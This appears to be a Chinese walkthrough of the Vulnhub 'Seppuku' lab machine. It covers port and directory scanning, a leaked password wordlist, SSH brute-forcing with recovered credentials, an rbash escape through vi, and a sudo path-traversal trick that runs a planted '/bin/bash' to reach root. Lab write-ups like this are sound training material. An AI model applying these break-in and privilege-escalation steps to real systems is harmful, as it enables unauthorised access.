Vulnhub之Seppuku

Seppuku/切腹



一,信息收集

扫描IP

扫描端口

21 --22 --80 --139 --445 --7080--7601--8088

┌──(kali💋kali)-[~]

└─$ nmap -A -v -sV -T5 -p- --script=http-enum 192.168.233.144





80 需要密码

7080 进不去



7601 端口

8088



扫描7601目录,发现三个目录

dirsearch -u http://192.168.20.144:7601 -x 320,403



ckeditor 目录

database 目录



secret 目录 发现敏感文件

password.lst 密码字典

123456

12345

password

password1

123456789

12345678

1234567890

abc123

computer

tigger

1234

qwerty

money

carmen

mickey

secret

summer

internet

a1b2c3

123

service

canada

hello

ranger

shadow

baseball

donald

harley

hockey

letmein

maggie

mike

mustang

snoopy

buster

dragon

jordan

michael

michelle

mindy

patrick

123abc

andrew

bear

calvin

changeme

diamond

withme

withyou

matthew

miller

tiger

trustno1

alex

apple

avalon

brandy

chelsea

coffee

falcon

freedom

gandalf

green

helpme

linda

magic

merlin

newyork

soccer

thomas

wizard

asdfgh

bandit

batman

boris

butthead

dorothy

eeyoree

fishing

Football

george

happy

iloveyou

jennifer

jonathan

love

marina

master

missy

monday

monkey

natasha

二 提权



对samba服务进行枚举发现三个系统用户

扫描端口哪里扫到的

爆破ssh

创建文件

用户 seppuku 密码 eeyoree

通过vi编辑器绕过rbash

vi

:set shell=/bin/bash

:shell

在seppuku用户目录下发现 .passed 得到密码

用户 tanto 密码12345685213456!@!@A

发现可以切换到samurai用户



samurai用户sudo权限,提权需要在tanto用户家目录下创建文件

限制切换目录

解除刚刚切换目录的限制

发现 http://192.168.233.144:7601/keys/private 私钥

下载

给权限



ssh登录,ssh -i private tanto@192.168.177.137 -t "bash --noprofile",

创建文件夹,mkdir .cgi_bin,cd .cgi_bin,

创建bin文件,echo "/bin/bash" > bin,chmod 777 bin,

重新用samurai登录,ssh samurai@192.168.233.144 -t "bash --noprofile",

sudo ../../../../../../../home/tanto/.cgi_bin/bin /tmp/*,

id确认是root

浙公网安备 33010602011771号

浙公网安备 33010602011771号